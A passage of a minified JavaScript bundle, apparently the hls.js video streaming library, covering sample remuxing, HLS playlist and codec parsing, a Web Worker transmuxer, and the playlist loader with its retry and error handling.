r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-n,e*i)/i,o.dts=y(o.dts-a,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,n=this._initPTS,a=0;a<r;a++){var s=t.samples[a];s.pts=y(s.pts-n,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new b(t)},b=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));var i=r(11);function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,a;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,r),a&&n(e,a),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,i){var a={};a[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[i].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[i].push(l[1]),t[l[2]]=r(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:r.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var r={main:[e]},i={main:[]},n={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),n=r(0),a=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(n.a.FRAG_DECRYPTED,r),e.on(n.a.ERROR,r),t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;a&&u(i,a),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return ii}));var i=r(11),n=r(3),a=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(n.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,b=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),E=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,n=[],a={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,r,i,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(T.lastIndex=0;null!==(a=T.exec(e));){var l=new v(a[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,a,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,k=new u.b(a,e),_=-1,I=!1;for(b.lastIndex=0,g.m3u8=t;null!==(l=b.exec(t));){I&&(I=!1,(k=new u.b(a,e)).start=L,k.sn=y,k.cc=A,k.level=r,m&&(k.initSegment=m,k.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){k.duration=parseFloat(C);var w=(" "+l[2]).slice(1);k.title=w||null,k.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(n.a)(k.duration)&&(k.start=L,f&&(k.levelkey=f),k.sn=y,k.level=r,k.cc=A,k.urlId=s,p.push(k),k.relurl=(" "+l[3]).slice(1),D(k,R),R=k,L+=k.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?k.setByteRange(O,R):k.setByteRange(O)}else if(l[5])k.rawProgramDateTime=(" "+l[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(E))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),M=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var F=new v(P),N=F.decimalInteger("SKIPPED-SEGMENTS");if(Object(n.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=F.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||M)&&k.tagList.push(M?[P,M]:[P]);break;case"DIS":A++;case"GAP":k.tagList.push([x]);break;case"BITRATE":k.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(n.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);k.relurl=z.URI,z.BYTERANGE&&k.setByteRange(z.BYTERANGE),k.level=r,k.sn="initSegment",f&&(k.levelkey=f),k.initSegment=null,m=k,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),k,e,tt,Z);J.push(et),k.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(D(k,R),k.cc=A,g.fragmentHint=k);var nt=p.length,at=p[0],st=p[nt-1];if((L+=g.skippedSegments*g.targetduration)>0&&nt&&st){g.averagetargetduration=L/nt;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,at&&(g.startCC=at.cc,at.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(n=i.parseURL(e))||void 0===n?void 0:n.path)?r:""));var e,r,n}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new u.b(a,e)).relurl=st.relurl,k.level=r,k.sn="initSegment",at.initSegment=k,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function D(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(n.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var k=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(a.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return t.loader=n,this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:k.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:k.a.LEVEL,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.AUDIO_TRACK,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:k.a.SUBTITLE_TRACK,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n,a,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case k.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,n=l.manifestLoadingRetryDelay,a=l.manifestLoadingMaxRetryTimeout;break;case k.a.LEVEL:case k.a.AUDIO_TRACK:case k.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,n=l.levelLoadingRetryDelay,a=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===k.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===k.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===k.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:n,maxRetryDelay:a,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var n=t.data;0===n.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),n.indexOf("#EXTINF:")>0||n.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));n.trigger(a.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(n.a)(l)?l:0,f=Object(n.a)(u)?u:c,g=function(t){switch(t.type){case k.a.AUDIO_TRACK:return k.b.AUDIO;case k.a.SUBTITLE_TRACK:return k.b.SUBTITLE;default:return k.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===k.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(a.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,n=e.levelDetails;i.forEach((function(t,e){var i=t.info,a=n.fragments[e];0===a.byteRange.length&&a.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),a.initSegment&&a.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===k.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var n=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case k.a.MANIFEST:n=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case k.a.LEVEL:n=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case k.a.AUDIO_TRACK:n=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case k.a.SUBTITLE_TRACK:n=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:n,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(a.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var n=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),n){case k.a.MANIFEST:case k.a.LEVEL:this.hls.trigger(a.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.AUDIO_TRACK:this.hls.trigger(a.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case k.a.SUBTITLE_TRACK:this.hls.trigger(a.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 